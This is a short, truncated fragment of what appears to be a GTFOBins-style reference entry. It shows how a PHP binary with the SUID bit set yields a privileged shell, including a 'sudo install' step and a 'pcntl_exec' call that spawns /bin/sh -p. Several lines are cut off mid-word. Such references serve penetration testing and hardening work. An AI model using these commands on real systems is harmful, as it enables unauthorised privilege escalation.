 SUID
If the binary has the SUID bit set, it does not dro
access the file system, escalate or maintain privi
run sh -p, omit the -p argument on systems lik
shell to run with SUID privileges.
This example creates a local SUID copy of the bin
interact with an existing SUID binary skip the first
path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"